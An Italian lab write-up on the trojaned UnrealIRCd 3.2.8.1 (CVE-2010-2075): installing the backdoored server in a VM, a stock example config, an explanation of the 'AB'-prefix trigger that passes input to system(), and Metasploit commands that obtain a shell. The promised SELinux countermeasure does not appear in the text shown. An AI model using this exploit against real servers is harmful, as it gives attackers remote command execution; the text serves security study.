UnrealIRCd Backdoor e Confinamento SELinux
Analisi e funzionamento della backdoor UnrealIRCd 3.2.8.1 e confinamento tramite SELinux


Do not trust the horse, Trojans. Whatever it is, I fear the Greeks even when they bring gifts.
Chi non osa inserire una backdoor all'interno dei progetti a cui lavora? Oltre a motivi malevoli per i quali un cattivo programmatore tende a inserire del codice atto a secondi fini, vi possono essere diverse motivazioni per le quali si potrebbe avere l'esigenza di compiere tale azione. Tuttavia, non è di certo questo il caso dell'eclatante backdoor documentata nella CVE-2010-2075, riguardante UnrealIRCd (versione 3.2.8.1), un server per il protocollo di comunicazione IRC. Alcuni mirror sui quali era possibile scaricare UnrealIRCd, infatti, mettevano a disposizione una versione dell'applicativo contenente una modifica esterna che introduceva un Trojan Horse nella macro DEBUG3_DOLOG_SYSTEM, permettendo così ad attaccanti remoti di eseguire comandi arbitrari, come riportato nella descrizione della CVE in questione:
UnrealIRCd 3.2.8.1, as distributed on certain mirror sites from November 2009 through June 2010, contains an externally introduced modification (Trojan Horse) in the DEBUG3_DOLOG_SYSTEM macro, which allows remote attackers to execute arbitrary commands.

In questo articolo analizzeremo il funzionamento della backdoor identificando, innanzitutto, su quale porzione del codice sorgente sia stata inserita. Il nostro laboratorio virtuale sarà costituito da due virtual machines: Kali Linux 2019.1 che ci sarà utile per sfruttare la vulnerabilità - andremo ad utilizzare l'exploit presente in Metasploit - e Fedora 29 sulla quale lanceremo UnrealIRCd. Successivamente, andremo ad isolare la backdoor in modo da inserirla in un contesto più generico. A questo scopo scriveremo una semplice server socket in C - con la backdoor all'interno - che andremo a testare sulla nostra VM con Fedora. È bene sottolineare che la scelta di Fedora come distro vittima non è assolutamente casuale, ma è dovuta al fatto che tale SO include di default SELinux, di cui tratteremo in seguito per ottenere una efficace contromisura alla backdoor di UnrealIRCd. Procediamo, dunque, al recupero del daemon vulnerabile e all'installazione di quest'ultimo sulla nostra macchina "vittima".
Download e Installazione UnrealIRCd
Dal sito ufficiale di Exploit-DB, nella pagina che riporta un exploit per la nostra vulnerabilità, è possibile scaricare la versione di UnrealIRC malevola al seguente link. Una volta scaricato l'archivio, bisogna modificare l'estensione del file eliminando l'underscore "_" dopo l'estensione .tar, altrimenti incorreremo ad un errore in fase di estrazione. Procediamo, pertanto, all'estrazione dell'archivio posizionandoci nella cartella in cui questo è stato scaricato e digitando:
$ tar -xvf <file_name>
Entriamo dunque all'interno della directory scompattata - Unreal3.2 - ed eseguiamo il seguente comando (premendo Invio per confermare i valori di default):
$ ./Config
Al termine della configurazione, creiamo un nuovo file chiamato unrealircd.conf mantenendoci sempre nella stessa directory ed incolliamo il seguente testo, scaricabile anche da qui:
/*
 * example.conf by Daniel Hawton AKA Osiris (osiris@unrealircd.org).
 * $Id: example.conf,v 1.1.1.1.2.24 2009/04/13 11:03:55 syzop Exp $
 *
 * Works for Unreal3.2 and up
 *
 * Okay guys.  This is the new example.conf. Its look is much like C++, kinda.
 * Anyway it is time to go over this.  It's hard to pick up at first, but
 * with some pratice and reading you'll understand.
 *
 * Just copy this file to your main unrealircd dir and call it 'unrealircd.conf'.
 *
 * NOTE:  All lines, except the opening { line, end in an ;, including the
 * closing } line. The IRCd will ignore commented lines.
 *
 * PLEASE READ doc/unreal32docs.html! The online version is also available at:
 * www.vulnscan.org/UnrealIRCd/unreal32docs.html
 * It contains a lot information about the configfile: gives information about
 * every block, variable, etc..
 * If you try to edit this file without reading the documentation properly
 * then you are pretty much guaranteed to fail!
 */

/* Type of comments */
#Comment type 1 (Shell type)
// Comment type 2(C++ style)
/* Comment type 3 (C Style) */
#those lines are ignored by the ircd.

/*
 * UnrealIRCd supports modules, loading some of them is required.
 * You need at least the commands module and a cloaking module.
 */

/* FOR *NIX, uncomment the following 2lines: */
loadmodule "src/modules/commands.so";
loadmodule "src/modules/cloak.so";

/* FOR Windows, uncomment the following 2 lines: */
//loadmodule "modules/commands.dll";
//loadmodule "modules/cloak.dll";

/*
 * You can also include other configuration files.
 * help.conf contains all the /helpop text. The badwords.*.conf
 * files contain all the badword entries for mode +G...
 * spamfilter.conf contains some good rules for current trojans.
 * You probably want to include them:
 */
include "help.conf";
include "badwords.channel.conf";
include "badwords.message.conf";
include "badwords.quit.conf";
include "spamfilter.conf";

/*
 * NEW: me {}
 * OLD: M:Line
 * me {} defines the name, description and unreal server numeric for
 * this server. Syntax is as follows:
 * me {
 *  name "server.name";
 *  info "Server Description";
 *  numeric (server numeric*);
 * };
 * If linking, this numeric may not be used by any other server on the network.
 */
me
{
	name "irc.foonet.com";
	info "FooNet Server";
	numeric 1;
};

/*
 * NEW: admin {}
 * OLD: A:Line
 * Admin gives information on the server admin. you
 * may put as many lines under admin { as you wish.
 * Syntax is as follows:
 * admin {
 *   "first line";
 *   "second line";
 *   [etc]
 * };
 */
admin {
	"Bob Smith";
	"bob";
	"widely@used.name";
};

/*
 * NEW: class {}
 * OLD: Y:line (old was confusing)
 * These define settings for classes. A class is a group setting for
 * connections. Example, server connections, instead of going to a client's
 * class, you direct it to the server class. Syntax is as follows
 * class (class name)
 * {
 *     pingfreq (how often to ping a user/server in seconds);
 *     maxclients (how many connections for this class);
 *     sendq (maximum send queue from a connection);
 *     recvq (maximum receive queue from a connection [flood control]);
 *  };
 */

class           clients
{
	pingfreq 90;
	maxclients 500;
	sendq 100000;
	recvq 8000;
};

class           servers
{
	pingfreq 90;
	maxclients 10;		/* Max servers we can have linked at a time */
	sendq 1000000;
	connfreq 100; /* How many seconds between each connection attempt */
};

/*
 * NEW: allow {}
 * OLD: I:Line
 * This defines allowing of connections...
 * Basically for clients, it allows them to connect so you can have some
 * control and/or set a password.
 * Syntax is as follows:
 * allow {
 *    ip (ip mask to allow);
 *    hostname (host mask);
 *    class (class to send them to [see class {}]);
 *    password "(password)"; (optional)
 *    maxperip (how many connections per ip); (optional)
 * };
 */

allow {
	ip             *@*;
	hostname       *@*;
	class           clients;
	maxperip 5;
};

/* Passworded allow line */
allow {
	ip             *@255.255.255.255;
	hostname       *@*.passworded.ugly.people;
	class           clients;
	password "f00Ness";
	maxperip 1;
};

/*
 * NEW: allow channel {}
 * OLD: chrestrict
 * Allows a user to join a channel...
 * like an except from deny channel.
 * Syntax:
 * allow channel {
 *   channel "channel name";
 * };
 */
allow           channel {
	channel "#WarezSucks";
};

/*
 * NEW: oper {}
 * OLD: O:Line
 * Defines an IRC Operator
 * IRC operators are there to keep sanity to the server and usually keep it
 * maintained and connected to the network.
 * The syntax is as follows:
 * oper (login) {
 *     class (class to put them in, if different from I, moves them to new
 *                class);
 *     from {
 *        userhost (ident@host);
 *        userhost (ident@host);
 *     };
 *     flags
 *     {
 *       (flags here*);
 *     };
 *     OR
 *     flags "old type flags, like OAaRD";
 * };
 */


/* For a list of oper flags, see doc/unreal32docs.html#operblock
 * [HIGHLY recommended to read]
 */

oper bobsmith {
	class           clients;
	from {
		userhost bob@smithco.com;
	};
	password "f00";
	flags
	{
		netadmin;
		can_zline;
		can_gzline;
		can_gkline;
		global;
	};
};

/*
 * NEW: listen {}
 * OLD: P:Line
 * This defines a port for the ircd to bind to, to
 * allow users/servers to connect to the server.
 * Syntax is as follows:
 * listen (ip number):(port number)
 * {
 *   options {
 *     (options here);
 *   };
 * };
 * or for a plain
 * listen: listen (ip):(port);
 *
 * NOTICE: for ipv6 ips (3ffe:b80:2:51d::2 etc), use listen [ip]:port;
 *
 * That works also.
 */

/* Options for listen:
	OLD	| 	NEW
	S		serversonly
	C		clientsonly
	J		java
	s		ssl
	*		standard
*/

/* NOTE ON SSL PORTS: SSL ports are pretty non-standardized,
 * besides numerous high-SSL ports, some people say you should run
 * it at 994 because that's the official SSL port.. but that
 * requires root! Besides, port 194 is the official irc port and
 * have you ever seen an ircd running on that?
 * So, our suggestion is to use port 6697 for SSL, this is used by
 * quite some networks and is recognized by for example StunTour.
 * You are free to open up as many SSL ports as you want, but
 * by (also) using 6697 you help the world standardize a bit ;).
 */
listen         *:6697
{
	options
	{
		// ssl;
		clientsonly;
	};
};

listen         *:8067;
listen         *:6667;

/* NOTE: If you are on an IRCd shell with multiple IP's you are
 *       likely to get 'Address already in use' errors in your log
 *       and the ircd won't start. This means you MUST bind
 *       to a specific IP instead of '*', so for example:
 *       listen 1.2.3.4:6667;
 *       Obviously, replace the IP with the IP that was assigned to you.
 */

/*
 * NEW: link {}
 * OLD: C/N:Lines
 * This defines an okay for a server connection.
 * NOTE: BOTH SERVERS NEED A LINK {} SETTING TO CONNECT PROPERLY!
 * Syntax is as follows:
 * link (server name)
 * {
 *	username	(username, * works too);
 * 	hostname	(ip number/hostmask);
 *	bind-ip		(What IP to bind to when connecting, or *);
 *	port		(port to connect to, if any);
 *	hub (If this is a hub, * works, or servermasks it may bring in);
 *	[or leaf *;]
 *	password-connect "(pass to send)";
 *	password-receive "(pass we should receive)";
 *	class		(class to direct servers into);
 *	options {
 *		(options here*);
 *	};
 *      // If we use SSL, we can choose what cipher to use in SSL mode
 *      // Retrieve a list by "openssl ciphers", separate ciphers with :'s
 *
 *      ciphers "DES-CBC3-MD5";
 *
 * };
*/

/*
	options:
	OLD	|	NEW
	S		ssl
	Z		zip
	N/A		autoconnect
	N/A		quarantine
	N/A		nodnscache
*/


link            hub.mynet.com
{
	username	*;
	hostname 	1.2.3.4;
	bind-ip 	*;
	port 		7029;
	hub             *;
	password-connect "LiNk";
	password-receive "LiNk";
	class           servers;
		options {
			/* Note: You should not use autoconnect when linking services */
			autoconnect;
			// ssl;
			// zip;
		};
};
/*
 *
 * NEW: ulines {}
 * OLD: U:Line
 * U-lines give servers more power/commands, this should ONLY be set
 * for services/stats servers and NEVER for normal UnrealIRCd servers!
 * Syntax is as follows:
 * ulines {
 *	(server to uline);
 *	(server to uline);
 *  [etc]
 * };
*/
ulines {
	services.roxnet.org;
	stats.roxnet.org;
};

/*
 * NEW: drpass {}
 * OLD: X:Line
 * This defines the passwords for /die and /restart.
 * Syntax is as follows:
 * drpass {
 *  restart		"(password for restarting)";
 *  die		        "(password for die)";
 * };
 */
drpass {
	restart "I-love-to-restart";
	die "die-you-stupid";
};

/*
 * NEW: log {} OLD: N/A Tells the ircd where and what to log(s). You can have
 * as many as you wish.
 *
 * FLAGS: errors, kills, tkl, connects, server-connects, kline, oper
 *
 * Syntax:
 * log "log file"
 * {
 *    flags
 *    {
 *        flag;
 *        flag;
 *        etc..
 *    };
 * };
 */

log "ircd.log" {
	/* Delete the log file and start a new one when it reaches 2MB, leave this out to always use the
	   same log */
	maxsize 2097152;
	flags {
		oper;
		kline;
		connects;
		server-connects;
		kills;
		errors;
		sadmin-commands;
		chg-commands;
		oper-override;
		spamfilter;
	};
};

/*
 * NEW: alias {}
 * OLD: N/A
 * This allows you to set command aliases such as /nickserv, /chanserv etc
 * FLAGS: services, stats, normal
 *
 * Syntax:
 * alias "name" {
 *	target "points to";
 *	type aliastype;
 * };
 *
 * [NOTE: You could also include a pre-defined alias file here, see doc/unreal32docs.html section 2.9]
 */

// This points the command /nickserv to the user NickServ who is connected to the set::services-server server
/*alias NickServ {
	target "NickServ";
	type services;
};*/

// If you want the command to point to the same nick as the command, you can leave the nick entry out
//alias ChanServ { type services; };

// Points the /statserv command to the user StatServ on the set::stats-server server
//alias StatServ { type stats; };

// Points the /superbot command to the user SuperBot
//alias SuperBot { type normal; };


/* Standard aliases */
alias NickServ { type services; };
alias ChanServ { type services; };
alias OperServ { type services; };
alias HelpServ { type services; };
alias StatServ { type stats; };

/*
 * NEW: alias {}
 * OLD: N/A
 * This allows you to set command aliases such as /identify, /services, etc
 *
 * Syntax:
 * alias "name" {
 *	format "format string" {
 *		target "points to";
 *              type aliastype;
 *		parameters "parameters to send";
 *	};
 *	type command;
 * };
 */
/* This is shown seperately because even though it has teh same name as the previous directive, it is very
 * different in syntax, although it provides a similar function and relys on the standard aliases to work.
 */
/*
alias "identify" {
	format "^#" {
		target "chanserv";
		type services;
		parameters "IDENTIFY %1-";
	};
	format "^[^#]" {
		target "nickserv";
		type services;
		parameters "IDENTIFY %1-";
	};
	type command;
};
*/
/* The alias::format directive is a regular expression. The first format matches the /identify command when
 * the first character is a #. It then passes this along to the chanserv alias with the parameters IDENTIFY
 * %1-. The second format matches then /identify command when the first character is not a #. It then
 * passes the command to the nickserv alias with parameters IDENTIFY %1-.
 */

/* The alias::format::parameters is similar to scripting languages. %N (where N is a number) represents a
 * parameter sent to the command (in this case /identify). If you specify %N- it means all parameters from
 * N until the last parameter in the string. You may also specify %n which is replaced by
 * the user's nickname.
*/

/* Standard aliases */
alias "services" {
	format "^#" {
		target "chanserv";
		type services;
		parameters "%1-";
	};
	format "^[^#]" {
		target "nickserv";
		type services;
		parameters "%1-";
	};
	type command;
};

alias "identify" {
	format "^#" {
		target "chanserv";
		type services;
		parameters "IDENTIFY %1-";
	};
	format "^[^#]" {
		target "nickserv";
		type services;
		parameters "IDENTIFY %1-";
	};
	type command;
};

/* This is an example of a real command alias */
/* This maps /GLINEBOT to /GLINE <parameter> 2d etc... */
alias "glinebot" {
	format ".+" {
		command "gline";
		type real;
		parameters "%1 2d Bots are not allowed on this server, please read the faq at http://www.example.com/faq/123";
	};
	type command;
};


/*
 * NEW: tld {}
 * OLD: T:Line
 * This sets a different motd and rules files
 * depending on the clients hostmask.
 * Syntax is as follows:
 * tld {
 *    mask (ident@host);
 *    motd "(motd file)";
 *    rules "(rules file)";
 * };
 */
/*
tld {
	mask *@*.fr;
	motd "ircd.motd.fr";
	rules "ircd.rules.fr";
};
*/
/* note: you can just delete the example block above,
 * in which case the defaults motd/rules files (ircd.motd, ircd.rules)
 * will be used for everyone.
 */

/*
 * NEW: ban nick {}
 * OLD: Q:Line
 * Bans a nickname, so it can't be used.
 * Syntax is as follows:
 * ban nick {
 *	mask "(nick to ban)";
 *	reason "(reason)";
 * };
*/
ban nick {
	mask "*C*h*a*n*S*e*r*v*";
	reason "Reserved for Services";
};
/*
 * NEW: ban ip {}
 * OLD: Z:Line
 * Bans an ip from connecting to the network.
 * Syntax:
 * ban ip { mask (ip number/hostmask); reason "(reason)"; };
*/
ban ip {
	mask 195.86.232.81;
	reason "Delinked server";
};
/*
 * NEW: ban server {}
 * OLD: Server Q:Line
 * Disables a server from connecting to the network.
 * if the server links to a remote server, local server
 * will disconnect from the network.
 * Syntax is as follows:
 * ban server {
 *	mask "(server name)";
 *	reason "(reason to give)";
 * };
*/

ban server {
	mask eris.berkeley.edu;
	reason "Get out of here.";
};
/*
 * NEW: ban user {}
 * OLD: K:Line
 * This makes it so a user from a certain mask can't connect
 * to your server.
 * Syntax:
 * ban user { mask (hostmask/ip number); reason "(reason)"; };
*/

ban user {
	mask *tirc@*.saturn.bbn.com;
        reason "Idiot";
};

/*
 * NEW: ban realname {}
 * OLD: n:Line
 * This bans a certain realname from being used.
 * Syntax:
 * ban realname {
 *	mask "(real name)";
 * 	reason "(reason)";
 * };
*/

ban realname {
	mask "Swat Team";
	reason "mIRKFORCE";
};

ban realname {
	mask "sub7server";
	reason "sub7";
};

/*
 * NOTE FOR ALL BANS, they may be repeated for addition entries!
 *
 * NEW: except ban {}
 * OLD: E:Line
 * This makes it so you can't get banned.
 * Syntax:
 * except ban { mask (ident@host); };
 * Repeat the except ban {} as many times
 * as you want for different hosts.
 */

except ban {
	/* don't ban stskeeps */
	mask           *stskeeps@212.*;
};

/*
 * NEW: deny dcc {}
 * OLD: dccdeny.conf
 * Use this to block dcc send's... stops
 * viruses better.
 * Syntax:
 * deny dcc
 * {
 *   filename "file to block (ie, *exe)";
 *   reason "reason";
 * };
 */
deny dcc {
	filename "*sub7*";
	reason "Possible Sub7 Virus";
};

/*
 * NEW: deny channel {}
 * OLD: N/A (NEW)
 * This blocks channels from being joined.
 * Syntax:
 * deny channel {
 * 	channel "(channel)";
 * 	reason "reason";
 * };
*/
deny channel {
	channel "*warez*";
	reason "Warez is illegal";
};

/*
 * NEW: vhost {}
 * OLD: Vhost.conf file
 * This sets a fake ip for non-opers, or
 * opers too lazy to /sethost :P
 * Syntax:
 *   vhost {
 *       vhost (vhost.com);
 *       from {
 *            userhost (ident@host to allow to use it);
 *       };
 *       login (login name);
 *       password (password);
 *   };
 *        then to use this vhost, do /vhost (login) (password) in IRC
 */
vhost {
	vhost           i.hate.microsefrs.com;
	from {
		userhost       *@*.image.dk;
	};
	login           stskeeps;
	password        moocowsrulemyworld;
};

/* You can include other configuration files */
/* include "klines.conf"; */

/* Network configuration */
set {
	network-name 		"ROXnet";
	default-server 		"irc.roxnet.org";
	services-server 	"services.roxnet.org";
	stats-server 		"stats.roxnet.org";
	help-channel 		"#ROXnet";
	hiddenhost-prefix	"rox";
	/* prefix-quit 		"no"; */
	/* Cloak keys should be the same at all servers on the network.
	 * They are used for generating masked hosts and should be kept secret.
	 * The keys should be 3 random strings of 5-100 characters
	 * (10-20 chars is just fine) and must consist of lowcase (a-z),
	 * upcase (A-Z) and digits (0-9) [see first key example].
	 * HINT: On *NIX, you can run './unreal gencloak' in your shell to let
	 *       Unreal generate 3 random strings for you.
	 */
	cloak-keys {
		"aoAr1HnR6gl3sJ7hVz4Zb7x4YwpW";
		"a2JO6fh3Q6w4oN3s7";
		"a2JO6fh3Q6w4oN3s8";
	};
	/* on-oper host */
	hosts {
		local		"locop.roxnet.org";
		global		"ircop.roxnet.org";
		coadmin		"coadmin.roxnet.org";
		admin		"admin.roxnet.org";
		servicesadmin 	"csops.roxnet.org";
		netadmin 	"netadmin.roxnet.org";
		host-on-oper-up "no";
	};
};

/* Server specific configuration */

set {
	kline-address "localhost@email.com";
	modes-on-connect "+ixw";
	modes-on-oper	 "+xwgs";
	oper-auto-join "#opers";
	options {
		hide-ulines;
		/* You can enable ident checking here if you want */
		/* identd-check; */
		show-connect-info;
	};

	maxchannelsperuser 10;
	/* The minimum time a user must be connected before being allowed to use a QUIT message,
	 * This will hopefully help stop spam */
	anti-spam-quit-message-time 10s;
	/* Make the message in static-quit show in all quits - meaning no
           custom quits are allowed on local server */
	/* static-quit "Client quit";	*/

	/* You can also block all part reasons by uncommenting this and say 'yes',
	 * or specify some other text (eg: "Bye bye!") to always use as a comment.. */
	/* static-part yes; */

	/* This allows you to make certain stats oper only, use * for all stats,
	 * leave it out to allow users to see all stats. Type '/stats' for a full list.
	 * Some admins might want to remove the 'kGs' to allow normal users to list
	 * klines, glines and shuns.
	 */
	oper-only-stats "okfGsMRUEelLCXzdD";

	/* Throttling: this example sets a limit of 3 connection attempts per 60s (per host). */
	throttle {
		connections 3;
		period 60s;
	};

	/* Anti flood protection */
	anti-flood {
		nick-flood 3:60;	/* 3 nickchanges per 60 seconds (the default) */
	};

	/* Spam filter */
	spamfilter {
		ban-time 1d; /* default duration of a *line ban set by spamfilter */
		ban-reason "Spam/Advertising"; /* default reason */
		virus-help-channel "#help"; /* channel to use for 'viruschan' action */
		/* except "#help"; channel to exempt from filtering */
	};
};

/*
 * Problems or need more help?
 * 1) www.vulnscan.org/UnrealIRCd/unreal32docs.html
 * 2) www.vulnscan.org/UnrealIRCd/faq/ <- contains 80% of your questions!
 * 3) If you still have problems you can go irc.ircsystems.net #unreal-support,
 *    note that we require you to READ THE DOCUMENTATION and FAQ first!
 */
Poichè utilizziamo Fedora, dobbiamo commentare tutte le righe in cui viene invocata la funzione parse_addlag(), altrimenti incomberemo in un errore. Questa viene richiamata nel file parse.c, esattamente 4 volte.
Dopo di che possiamo compilare il tutto richiamando il comando:
$ make

Al termine del processo di compilazione, siamo quasi pronti a lanciare il nostro daemon. Per evitare un errore a runtime, è necessario creare un file vuoto da chiamare ircd.log. Non ci rimane che lanciare il servizio e spostarci dalla parte dell'attaccante!
$ ./unreal start
Si noti che la backdoor garantirà gli stessi privilegi dell'utente che avrà lanciato il daemon, pertanto se eseguiamo il processo con sudo, l'attaccante avrà i permessi di root.
La vulnerabilità
Adesso che abbiamo il nostro UnrealIRCd perfettamente funzionante, possiamo passare alla parte clou dell'articolo: la vulnerabilità. La backdoor è nascosta dietro la dichiarazione di alcune macro all'interno del file /src/lib/struct.h, le quali celano un'invocazione alla chiamata di sistema system(), che permette di passare comandi direttamente all'interprete dell'host.

La macro DEBUG3_DOLOG_SYSTEM() non fa altro che invocare proprio system(). Essa viene ulteriormente mascherata più sotto nel codice, dove è definito anche ciò che farà triggerare la backdoor:

Come si può facilmente notare, DEBUG3_DOLOG_SYSTEM() viene a sua volta richiamata da DEBUG3_LOG(). Inoltre, osserviamo anche la definizione di DEBUGMODE3_INFO come "AB". Finora, a parte la chiamata a system(), forse non è ancora chiaro come potrebbe essere sfruttata questa macro per far si che venga alla luce il nostro Trojan. Pertanto, andiamo a cercare dove viene richiamato DEBUGMODE3, eseguendo un grep nella root directory di UnrealIRCd:
$ grep DEBUGMODE3 **/*

Osservando l'output, salta all'occhio il file /src/s_bsd.c. Controllando, pertanto, il seguente pezzo di codice, ci si accorge subito come sia banale - e al tempo stesso geniale - il funzionamento della backdoor:

Quello che sembrava essere un blocco di codice a fini di debug, cela in realtà la backdoor. La funzione memcmp() restituisce 0 se i primi due byte di readbuf sono uguali a DEBUGMODE3_INFO, che sopra abbiamo visto essere definita come "AB". A questo punto viene naturale pensare che un possibile exploit sia inviare al daemon in ascolto una stringa che inizi per "AB" e che successivamente contenga i comandi che portino ad un RCE (Remote Code Execution). Prima di proseguire apriamo una piccola parentesi sulla stringa "AB": è facilmente intuibile che questa potrebbe essere definita a piacere, ma allora perchè sono stati scelti proprio questi due caratteri? A quanto pare sarebbe l'acronimo di Ac1dB1tch3z secondo il seguente link, in cui è presente l'exploit in Python della CVE-2010-2075.
Attacco con Metasploit
Per sfruttare la vulnerabilità utilizzando il framework Metasploit, è sufficiente scegliere il seguente exploit:
$ use exploit/unix/irc/unreal_ircd_3281_backdoor
impostare l'ip della macchina vittima e lanciare l'exploit:
$ set rhost <victim_ip>
$ exploit
Attendendo qualche secondo, ci ritroveremo con una shell primitiva, avente permessi dell'utente che ha lanciato il daemon. Per comodità è possibile spawnare una shell digitando:
$ /bin/bash -i
